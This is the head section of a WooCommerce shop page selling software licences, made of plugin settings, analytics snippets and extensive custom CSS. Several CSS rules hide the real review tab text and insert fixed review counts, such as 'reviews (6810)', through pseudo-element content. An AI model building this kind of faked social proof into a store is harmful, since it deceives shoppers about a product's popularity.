var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://bestdigitalsproducts.com/checkout/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bd1ee41000a5e87aae63e1d5eefd5cab","fragment_name":"wc_fragments_bd1ee41000a5e87aae63e1d5eefd5cab","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/actionable-google-analytics/public/js/actionable-google-analytics-public.js?ver=CC-V3-3.6" id="actionable-google-analytics-js"></script>
<link rel="https://api.w.org/" href="https://bestdigitalsproducts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bestdigitalsproducts.com/wp-json/wp/v2/pages/701" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bestdigitalsproducts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://bestdigitalsproducts.com/?p=701' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://bestdigitalsproducts.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://bestdigitalsproducts.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><meta name="google-site-verification" content="DwUKH_XLua50dGI4d5oxGAuTq-uuy0Fene1L3qxK3Rk" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!--Enhanced Ecommerce Google Analytics Plugin for Woocommerce by Tatvic. Plugin Version: CC-V3-3.6-version-->
   <script>(window.gaDevIds=window.gaDevIds||[]).push("5CDcaG");</script>
   
   <script>   
   (function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,"script","//www.google-analytics.com/analytics.js","ga");
  ga("create", "UA-154119101-1", "auto");
  
  
ga("require", "displayfeatures");
ga("require", "ec", "ec.js");


ga("set", "dimension2","Others");
ga("send", "pageview",{siteSpeedSampleRate: 100});
   </script>
 <!-- Google Tag Manager -->
 <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-TSHSWL"
 height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({"gtm.start":
 new Date().getTime(),event:"gtm.js"});var f=d.getElementsByTagName(s)[0],
 j=d.createElement(s),dl=l!="dataLayer"?"&l="+l:"";j.async=true;j.src=
 "//www.googletagmanager.com/gtm.js?id="+i+dl;f.parentNode.insertBefore(j,f);
 })(window,document,"script","dataLayer","GTM-TSHSWL");</script>
 <!-- End Google Tag Manager -->
  <!--Enhanced Ecommerce Google Analytics Plugin for Woocommerce by Tatvic. Plugin Version: CC-V3-3.6-version-->
  <link rel="icon" href="https://bestdigitalsproducts.com/wp-content/uploads/2020/01/cropped-68004c4b-41c0-4989-b432-74c0f2595944-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bestdigitalsproducts.com/wp-content/uploads/2020/01/cropped-68004c4b-41c0-4989-b432-74c0f2595944-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bestdigitalsproducts.com/wp-content/uploads/2020/01/cropped-68004c4b-41c0-4989-b432-74c0f2595944-180x180.png" />
<meta name="msapplication-TileImage" content="https://bestdigitalsproducts.com/wp-content/uploads/2020/01/cropped-68004c4b-41c0-4989-b432-74c0f2595944-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #d83b01;}.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:166px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:64px!important}.stuck #logo img{max-height: 64px!important}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #000000}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 21px }.header-bottom-nav > li > a{line-height: 17px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:96%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #d83b01;}/* Color !important */[data-text-color="primary"]{color: #d83b01!important;}/* Background Color */[data-text-bg="primary"]{background-color: #d83b01;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #d83b01;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #d83b01}.nav-tabs > li.active > a{border-top-color: #d83b01}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #d83b01 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #d83b01 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #d83b01;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#dd501c; }[data-text-bg="secondary"]{background-color: #dd501c;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #dd501c}/* Color !important */[data-text-color="secondary"]{color: #dd501c!important;}/* Border */.secondary.is-outline:hover{border-color:#dd501c}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #191818}.nav > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #191818;}.alt-font{font-family: "Poppins", sans-serif;}.alt-font{font-weight: 0!important;}.shop-page-title.featured-title .title-bg{background-image: url(https://bestdigitalsproducts.com/wp-content/uploads/2020/01/shop-page.jpg);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0c121c}button[name='update_cart'] { display: none; }.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.postid-40307 #tab-title-reviews a, .postid-40319 #tab-title-reviews a {
    font-size: 14px;
}
.attribute-pa_license th.label {
    display: block;
    width: 100%;
}

#product-55292 #tab-title-reviews a:after {
    content: "reviews (14)";
    font-weight: bolder;
    font-size: 14px;
}


    .custom-sticky-button {
      position: fixed;
      bottom: 50%;
      right: 20px;
      background-color: #ff5722;
      color: white !important;
      padding: 10px 20px;
      border-radius: 30px;
      text-decoration: none;
      font-size: 18px;
      font-weight: bold;
      box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
      transition: background-color 0.3s ease, transform 0.3s ease;
      text-align: center;
    }

    .custom-sticky-button:hover {
      background-color: #e64a19;
      transform: translateY(-5px);
    }

.s12Ox3ajbS40ImTG {
  display: none !important;
}
.cardContainer {
    display: none;
}

    /* Animation */
    .custom-sticky-button::after {
      content: "✨";
      position: absolute;
      top: -15px;
      right: -15px;
      font-size: 24px;
      animation: sparkle 1.5s infinite;
    }

    @keyframes sparkle {
      0% { transform: scale(1); }
      50% { transform: scale(1.3); }
      100% { transform: scale(1); }
    }


















.postid-55292 .attribute-pa_license input[type='radio'] {

    top: 0;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item {
    margin: 0 14px 0 0 !important;
}

.attribute-pa_license input[type='radio'] {
    display: inline;
    margin-right: 10px;
    font-size: 8px;
    position: relative;
    top: 55px;
    left: 9px;
}
#product-654 .value label, #product-50557 .value label, #product-40307 .value label {
    text-transform: capitalize;
    font-size: 0;
    background-color: var(--bar-selected-background-color);
    box-shadow: inset 0 0 0 2px var(--bar-selected-border-color);
    display: flex!important;
    flex-direction: column;
    /* justify-content: center; */
    /* position: relative; */
    line-height: 25px;
    /* padding: 10px 20px; */
    box-sizing: border-box;
    cursor: pointer;
    width: 100%;
    min-height: 70px;
    background-color: #fff;
    box-shadow: inset 0 0 0 1px #004aad;
    margin: 0 0 0;
    padding-left: 30px;
    box-shadow: inset 0 0 0 2px #000);
    border-radius: 7px;
}

li.wc_payment_method.payment_method_ppcp-gateway {
   /*  display: none;*/ 
}
.attribute-pa_license input[type='radio'] {
    display: inline;
    margin-right: 10px;
    font-size: 25px;
}
div#product-40307 .woovr-variation.woovr-variation-radio:nth-of-type(1) .woovr-variation-name:before {
    content: "Buy One Mac License";
	  font-size: 17px;
}
div#product-40307 .woovr-variation.woovr-variation-radio:nth-of-type(2) .woovr-variation-name:before {
    content: "Buy Two Mac Licenses";
	font-size: 17px;
}
div#product-40307 .woovr-variation.woovr-variation-radio:nth-of-type(3) .woovr-variation-name:before {
    content: "Buy Three Mac Licenses";
	font-size: 17px;
}
div#product-40307 .woovr-variation-radio .woovr-variation-name {
    font-weight: 700;
    font-size: 0;
}
.woovr-variation-price del bdi {
    color: #7f7f7f;
    font-size: 18px;
    font-weight: 700;
}
.woovr-variation-radio .woovr-variation-info .woovr-variation-price, .woovr-variation-radio .woovr-variation-info .woovr-variation-availability {
    display: flex;
    margin-right: 10px;
    font-size: 18px;
}
.woovr-variation-info span.woocommerce-Price-amount.amount {
    color: #248900;
	 font-size: 18px;
}
.partnerlogo-item img {
    background: #fff;
    padding: 15px;
}
.product-gallery .product-gallery--includes-apps {
    width: 100%;
    margin-right: 10px;
    background: #fff;
}
.post-40307 .product-gallery--includes-apps, .post-654 .product-gallery--includes-apps, .post-174 .product-gallery--includes-apps {
    display: block;
}
.product-gallery .product-gallery--includes-text {
    font-size: 13px;
    font-weight: 700;
    color: #000;
    text-transform: uppercase;
    margin-bottom: 15px;
    text-align: center;
    padding: 10px 0 0 0;
}
.product-gallery ul {
    display: flex;
    flex-flow: row wrap;
    justify-content: center;
    align-items: center;
    min-height: 30px;
    max-height: 300px;
    overflow-y: auto;
}
.product-gallery ul li {
    display: block !important;
    text-align: center;
    padding: 0px 10px;
}
.product-gallery ul li .icon {
    display: flex;
    width: 60px;
    height: 60px;
    justify-content: center;
    align-items: center;
    margin-bottom: 3px;
    border: 1px solid rgba(0,0,0,.1);
    border-radius: 100%;
    padding: 5px;
}
.product-gallery ul li .label {
    font-size: 12px;
    font-weight: bold;
    color: #000;
    margin-top: 3px;
}
.product-gallery--includes-apps {
    display: none;
}
/* div#crisp-chatbox {
    display: none !important;
} */
button.ux-search-submit.submit-button.secondary.button.icon.mb-0 {
    position: relative;
    left: -35px;
    border-radius: 50px;
}

.image-bottom-new {
    display: none;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item {
    margin: 0 24px 0 0;

}
input#woocommerce-product-search-field-0 {
    width: 400px;
	border-radius: 50px;
}
.header-search-form-wrapper .button.icon {
    min-width: 3.5em;
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {
    box-shadow: rgb(0 0 0 / 25%) 0px 14px 28px, rgb(0 0 0 / 22%) 0px 10px 10px;
}
button.ux-search-submit.submit-button.secondary.button.icon.mb-0 {
    height: 43px;
}
ul.mega-sub-menu a.mega-menu-link {
    text-transform: capitalize !important;
    font-weight: normal !important;
    justify-content: center;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {
    font-size: 17px;
}
#mega-menu-wrap-primary {
    background: none;
}
.woocommerce-billing-fields, .woocommerce-additional-fields, .page-id-59 .col-inner{box-shadow: rgba(0, 0, 0, 0.15) 0px 15px 25px, rgba(0, 0, 0, 0.05) 0px 5px 10px;
} 
.ywpc-countdown-topbar>.ywpc-header {
    font-size: 25px !important;
}
ul.woocommerce-error li {color:red; font-size:30px;}
#payment ul.payment_methods li img.ppcp-card-icon {
    max-height: 30px;
    float: right;
    position: relative;
    right: 15px;
    top: 12px;
}
.payment_box.payment_method_paypal {
    padding: 9px;
}
li.wc_payment_method.payment_method_paypal {
    padding: 15px 5px 6px;
}
input#payment_method_ppcp-credit-card-gateway {
    margin: 20px 10px 20px;
}
.payment_box.payment_method_ppcp-credit-card-gateway {
    background: #fafafa;
    padding: 15px;
}
ul.wc_payment_methods.payment_methods.methods {
    padding: 0;
    background: #fff;
    background-clip: border-box;
    background-clip: padding-box;
    border: 1px solid #d9d9d9;
    border-radius: 5px;
    color: #545454;
}
.payment_methods li+li {
    padding-top: 0;
}
span#ppcp-credit-card-gateway-card-expiry {
    border: solid 1px #CECECE !important;
    background: none !important;
}
span#ppcp-credit-card-gateway-card-cvc {
    background: none !important;
    border: solid 1px #CECECE !important;
}
#payment ul.payment_methods li img.ppcp-card-icon {
    float: right;
}
span#ppcp-credit-card-gateway-card-number {
    background: none !important;
    border: solid 1px #CECECE !important;
}
.top-banner img {
    width: 100%;
}
.ppcp-dcc-order-button {
    float: none !important;
}

.container-fluid.trustpilot-widget {
    display: none;
}
.col-md-3.reviews-item.top-review-item {
    float: left;
    width: 23%;
	  margin-right: 7px;
    margin-left: 15px;
}

#payment p {
    font-weight: 500;
    line-height: 26px;
    font-size: 16px;
    color: #000;
    text-align: left;
}

.reviews-item {
    background-color: #f8f9fa;
    border-radius: 2px;
    box-shadow: 0 1px 0 0 rgba(182,196,210,0.4);
    line-height: 16px;
    padding: 15px;
    position: relative;
    vertical-align: middle;
    white-space: normal;
	  clear: both;
	  height: 210px;
}
.carousel-inner .col-md-12 {
    padding: 0 15px;
}
.carousel-inner .col-md-3 {
    padding: 0 15px;
}
.reviews-item .pull-right {
    justify-content: end;
    position: absolute;
    right: 15px;
}

span#ppcp-credit-card-gateway-card-cvc {
    width: 100% !important;
   
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row .select2-container .select2-choice, .woocommerce form .form-row select {
    height: 55px;
    border: none;
    background: #f2f5f7;
}
.checkout-breadcrumbs a:before, .checkout-breadcrumbs a:after {
    content: " ";
    position: absolute;
    top: 0;
    right: -17px;
    width: 0;
    height: 0;
    border-top: 25px solid transparent;
    border-bottom: 25px solid transparent;
    border-left: 17px solid #dbe5f5;
    z-index: 2;
    transition: border-color 0.2s ease;
}

.checkout-breadcrumbs .current:before {
	right: auto;
    left: 0;
    border-left: 17px solid #EEF4FC;
    z-index: 0;
}
.verifyimage {
    display: none;
}
.checkout-breadcrumbs .current:after {
    border-left: 17px solid #dd501c;
}
.checkout-breadcrumbs .current{
    background-color: #dd501c;
	position: relative; 
	color: #fff !important;
}
.checkout-breadcrumbs .hide-for-small:before {
    right: auto;
    left: 0;
    border-left: 17px solid #EEF4FC;
    z-index: 0;
}
.checkout-breadcrumbs a.hide-for-small {
    color: #000;
}
span.divider.hide-for-small i.icon-angle-right {
    visibility: hidden;
}

.checkout.woocommerce-checkout  .col-inner.has-border {
    background-color: #FFFFFF;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #CECECE;
    border-radius: 5px 5px 5px 5px;
    margin: 0px 0px 19px 0px;
}
.checkout.woocommerce-checkout .woocommerce-billing-fields, .checkout.woocommerce-checkout .woocommerce-additional-fields {
   background-color: #FFFFFF;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #CECECE;
    border-radius: 5px 5px 5px 5px;
    margin: 0px 0px 19px 0px;
    padding: 20px;
}
.checkout-breadcrumbs a {
    position: relative;
    padding: 10px 20px;
    background-color: #dbe5f5;
}
.breadcrumb-step {
    border: solid 2px #C6D0E0;
    background: none;
	    line-height: 22px;
	color: #000;
}

.current .breadcrumb-step.hide-for-small {
    background-color: #fff;
    border: 2px solid #fff;
}


input[type='email'], input[type='date'], input[type='search'], input[type='number'], input[type='text'], input[type='tel'], input[type='url'], input[type='password'], textarea, select, .select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection {
    font-size: 17px;
    color: #333;
    box-shadow: none !important;
}
.verifyimage img {
    display: block;
    margin: 0 auto;
}
form.variations_form.cart {
    margin-bottom: 0;
}
.verifyimage{
	text-align: center;
}
.verifyimage a {
    font-size: 24px;
    font-weight: bold;
    text-decoration:underline; 			color: #000;}


.woocommerce-checkout input[type="checkbox"], .woocommerce-checkout input[type="radio"] {
    float: none !important;
}
.woocommerce-billing-fields p.form-row-first, .woocommerce-billing-fields p.form-row-last {
    width: 100%;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row .select2-container .select2-choice, .woocommerce form .form-row select {
    height: 55px;
}

#customer_details label{text-align:left;}
.ywpc-header {
    font-size: 26px !important;
}
.cart_item td.product-name:before {
    content: "Microsoft Office";
}
img.imagen-new {
    display: none;
}

#product-654  img.imagen-new, #product-174  img.imagen-new,  #product-2050  img.imagen-new {
    display: block;
}

#product-654 #tab-title-reviews a:after {
    content: "reviews (729)";
    font-weight: bolder;
    font-size: 14px;
}
#product-40307 #tab-title-reviews a:after {
    content: "reviews (6810)";
    font-weight: bolder;
    font-size: 14px;
}
#product-50564 #tab-title-reviews a:after {
  content: "reviews (197)";
  font-weight: bolder;
  font-size: 14px;
}
#product-40319 #tab-title-reviews a:after {
    content: "reviews (89)";
    font-weight: bolder;
    font-size: 14px;
}
#product-50557 #tab-title-reviews a:after {
    content: "reviews (241)";
    font-weight: bolder;
    font-size: 14px;
}
#product-174 #tab-title-reviews a:after{
	   content: "reviews (312)";
    font-weight: bolder;
    font-size: 14px;
}
#product-2050 #tab-title-reviews a:after{
	   content: "reviews (4256)";
    font-weight: bolder;
    font-size: 14px;
} 
 #tab-title-reviews a {
    font-size: 0;
}
 .product-footer #tab-title-reviews a {
    width: 100%;
}

#payment ul.payment_methods li img.ppcp-card-icon {
	max-height: 34px;}
.payment_method_paypal img {
   
    display: none;
}
.product-main .paypal-button-container {
    display: none !important;
}
.product-main div#ppc-button {
    display: none !important;
}
.paypal-button-row.paypal-button-number-1.paypal-button-layout-vertical.paypal-button-shape-rect.paypal-button-number-multiple.paypal-button-env-production.paypal-button-color-black.paypal-button-text-color-white.paypal-logo-color-white {
    display: none !important;
}
.form-row.form-row-wide {
    text-align: left;
}
.form-row.form-row-first.woocommerce-validated {
    text-align: left !important;
}
.form-row.place-order .button.alt {
    display: block;
    width: 100%;
    padding: 0px;
    font-size: 22px;
	 border-radius: 6px;
	margin: 0 auto;
}
.product-template-default .paypal-button {
    display: none !important;
}
.wc_payment_method label, legend {
    margin-bottom: 0 !important;
	  text-align: left;
	  font-size: 15px;
}
/* .wc_payment_methods.payment_methods.methods {
    margin-bottom: 0 !important;
} */
#ppcp-credit-card-gateway-card-number {
    margin-bottom: 2px !important;
 	border-radius: 6px !important; 
}
span#ppcp-credit-card-gateway-card-cvc, span#ppcp-credit-card-gateway-card-expiry, .woocommerce-billing-fields input {
    border-radius: 6px !important;
}
.star-rating span:before {
    color: #fdb724 !important;
}
.page-id-59 span.amount {
    display: initial;
    padding: 2px;
}
ul.list-items {
    clear: both;
}
.page-id-59 tr.order-total {
    font-size: 22px;
}
ul.product_list_widget li .quantity {
	display: inline-flex;}
.wc_payment_method label, legend {
    font-weight: bold;
    font-size: 17px;
    margin-bottom: 15px;
}
button#place_order {
    width: 100%;
    font-size: 20px;
}
.payment_method_paypal img {
    max-width: 200px;
    margin: 0;
    padding: 0 10px;
    background: white;
}
.single_variation_wrap {
    margin-top: -14px;
}
.product-summary .single_variation_wrap .variations_button {
    margin-top: !important;
}
.product-info .price {
    font-size: 30px;
    margin: 5px;
    font-weight: bolder;
}
 #product-654 button.single_add_to_cart_button.button.alt, #product-40307 button.single_add_to_cart_button.button.alt {
    width: 100% !important;
}

 #product-654 .value div:nth-child(1) label:after {
    content: ' Buy One Mac License $39.99';
	  font-size: 18px;
}
 #product-654 .value div:nth-child(2)   label:after{
    content: ' Buy Two Mac License $69.99';
	   font-size: 18px;
}
 #product-654 .value div:nth-child(3)   label:after{
    content: ' Buy Three Mac License $99.99';
	  font-size: 18px;
}





#product-40307 .value div:nth-child(1) label:after {
    content: ' Buy One Mac License $39.99';
	  font-size: 18px;
}
 #product-40307 .value div:nth-child(2)   label:after{
    content: ' Buy Two Mac License $69.99';
	   font-size: 18px;
}
#product-40307 .value div:nth-child(3)   label:after{
    content: ' Buy Three Mac License $99.99';
	  font-size: 18px;
}


#product-50557 .value div:nth-child(1) label:after {
    content: ' Buy One Mac License $39.99';
	  font-size: 18px;
}
 #product-50557 .value div:nth-child(2)   label:after{
    content: ' Buy Two Mac License $69.99';
	   font-size: 18px;
}
#product-50557 .value div:nth-child(3)   label:after{
    content: ' Buy Three Mac License $99.99';
	  font-size: 18px;
}




 #product-654 .value label, #product-50557 .value label, #product-40307 .value label {
    text-transform: capitalize;
	  font-size: 0;
}
.trustpilot-widget {
  background: transparent;
  font-family: "Segoe UI";  
  color: #333;
  padding: 30px 0 25px 0;
  overflow: hidden;
}
.seal-three.bottom-left {
    position: absolute;
    bottom: 0;
    position: fixed!important;
    bottom: 0px!important;
    left: 12px!important;
    z-index: 999999;
}
i.a-icon.a-icon-addon.p13n-best-seller-badge {
    margin-right: 4px;
    background-color: #d83b01 !important;
    font-size: 14px;
    padding-top: 2px;
    padding-bottom: 2px;
    line-height: 14px;
    font-weight: 400;
    position: relative;
    padding: 6px 15px 8px;
    text-align: center;
    color: #fff;
}
.ywpc-days {
    display: none !important;
}
.a-addon-badge:after, .a-addon-badge:before, .a-icon-addon:after, .a-icon-addon:before {
    content: "";
    position: absolute;
    right: -6px;
    border-left-width: 0;
}
.a-addon-badge:before, .a-icon-addon:before {
    bottom: 0;
    border-style: dashed;
    border-width: 6px;
    border-color: rgba(255,255,255,0);
    border-bottom: 6px solid #d83b01;
    border-top-width: 0;
    width: 0;
    height: 0;
    font-size: 0;
    line-height: 0;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    border-bottom-width: 14px;
}
.a-addon-badge:after, .a-icon-addon:after {
    top: 0;
    border-style: dashed;
    border-width: 6px;
    border-color: rgba(255,255,255,0);
    border-top: 6px solid #d83b01;
    border-bottom-width: 0;
    width: 0;
    height: 0;
    font-size: 0;
    line-height: 0;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    border-top-width: 14px;
}
strong.blinking {
    color: #000;
	  line-height: 30px;
	  font-size: 15px;
}
.badge-link span {
    font-size: 15px;
}
.badge-wrapper.product-desktop-badge {
    margin-bottom: 15px;
	 text-align: left;
   float: left;
}
#message-purchased {

    bottom: 90px;

}
.trustpilot-widget .wrapper-left a {
  color: #333;
  font-weight: 600;
  text-decoration: underline;
}
.trustpilot-widget .wrapper-left {
  text-align: center;
	padding: 21px;
}
.trustpilot-widget .wrapper-left .title {
  color: #333;
  font-size: 24px;
  padding: 0;
  margin: 0;
  margin-bottom: 10px;
}
.trustpilot-widget .wrapper-left .rating img {
  max-width: 160px;
  margin: auto;
}
.trustpilot-widget .wrapper-left .info {
  color: #333;
  font-size: 13px;
  line-height: 45px;
}
.trustpilot-widget .wrapper-left .brand-logo img {
  max-width: 25px;
  margin: auto;
  margin-top: -10px;
  display: inline-block;
}
.trustpilot-widget .wrapper-left .brand-logo p {
  font-size: 18px;
  line-height: 35px;
  color: #333;
  text-align: center;
  display: inline-block;
}
.trustpilot-widget .reviews {
  margin-left: 2%;
	float: left;
   width: 73%;
}
/* The controlsy */
.trustpilot-widget .carousel-control {
    height: 25px;
    width: 25px;
    border: 1px solid #9E9E9E;
    border-radius: 50%;
    margin-top: 60px;
    font-size: 25px;
    background: transparent;
    line-height: 18px;
}
.trustpilot-widget .carousel-control.right {
  margin-right: -50px;
  color: #333;
  text-shadow: none;
}
.trustpilot-widget .carousel-control.left {
  left: -70px;
  color: #333;
  text-shadow: none;
}
.trustpilot-widget .carousel-control.right:hover, .trustpilot-widget .carousel-control.left:hover {
    color: #333;
}
.trustpilot-widget .carousel-inner .rating img {
  max-width: 110px
}
.trustpilot-widget .carousel-inner {
    overflow: hidden
}
.trustpilot-widget .carousel-inner .date, .trustpilot-widget .carousel-inner .name {
  color: rgba(0,0,0,0.6);
  font-size: 13px;
}
.trustpilot-widget .carousel-inner .title {
  margin: 15px 0 10px 0;
  font-weight: 700;
  text-overflow: ellipsis;
  overflow: hidden; 
  width: 100%; 
}
.trustpilot-widget .carousel-inner .descriptions {
    min-height: 42px;
}
.trustpilot-widget .carousel-inner .name {
  margin-top: 25px
}

.price-wrapper
{float: right;
    clear: both;
    width: 100%;
    font-size: 20px;}
.woocommerce div.product form.cart .button {
    width: 100%;
	    border-radius: 0 !important;
}
.carousel-inner .slick-next:before {
    content: "\e606";
}

#product-3279 .container-fluid.trustpilot-widget {
    display: block;
}

.wc-tabs-wrapper .sh-recent-products .woocommerce .star-rating, .wc-tabs-wrapper .star-rating {
    margin-bottom: 10px !important;
    bottom: 0;
    width: 100% !important;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
    display: none;
}
.woocommerce .woocommerce-tabs .commentlist .comment-text {
    margin-left: 0 !important;
}
.sh-recent-products .woocommerce .star-rating, .woocommerce .woocomerce-styling .star-rating {
    width: 118px;
}
h1.product_title.entry-title.titile2 {
    display: none;
}
span.bread-current {
    text-transform: capitalize;
}
.sh-nav > li.menu-item > a {
    text-transform: uppercase;
    letter-spacing: 1px;
	  font-weight: 600;
}
.product_meta {
    display: none;
}
label.screen-reader-text {
    display: none;
}
.woocommerce .quantity-basic input.qty {
